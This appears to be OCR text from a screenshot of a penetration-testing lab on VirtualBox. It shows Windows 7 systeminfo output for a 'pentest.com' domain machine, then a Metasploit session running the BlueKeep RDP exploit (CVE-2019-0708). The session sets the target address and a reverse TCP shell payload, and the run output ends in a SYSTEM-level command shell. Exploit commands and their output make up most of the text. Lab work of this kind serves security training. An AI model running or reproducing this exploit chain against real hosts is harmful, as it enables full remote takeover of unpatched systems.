 管理 控制 视图 热键 设备 帮助
回收站
选定 命令提示符
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 58 Stepping 9 GenuineInt
el ~2694 Mhz
BIOS Version: innotek GmbH VirtualBox, 2006/12/1
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: zh-cn;Chinese (China)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 1,024 MB
Available Physical Memory: 580 MB
Virtual Memory: Max Size: 2,048 MB
Virtual Memory: Available: 1,453 MB
Virtual Memory: In Use: 595 MB
Page File Location(s): C:\pagefile.sys
Domain: pentest.com
Logon Server: \\WIN-WEBSERVER
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: 本地连接
DHCP Enabled: Yes
DHCP Server: 10.0.2.2
IP address(es)
[01]: 10.0.2.15
[02]: fe80::6ccf:5248:1a9a:8e6d
[02]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: 本地连接 2
DHCP Enabled: No
IP address(es)
[01]: 192.168.56.109
[02]: fe80::988f:3689:e508:eda1
C:\Users\WebServer>
CH
RHOSTS 192.168.56.105 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.56.109
rhosts => 192.168.56.109
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] 192.168.56.109:3389 - Detected RDP on 192.168.56.109:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.109:3389 - The target is vulnerable.
[*] 192.168.56.109:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.109:3389 - Surfing channels ...
[*] 192.168.56.109:3389 - Lobbing eggs ...
[*] 192.168.56.109:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.56.105:4444 -> 192.168.56.109:49188) at 2019-09-10 06:44:51 +0000
whoami
whoami
nt authority\system
C:\Windows\system32>
51% 60% 100
一 二 三 四 五
0 3 14:46 PM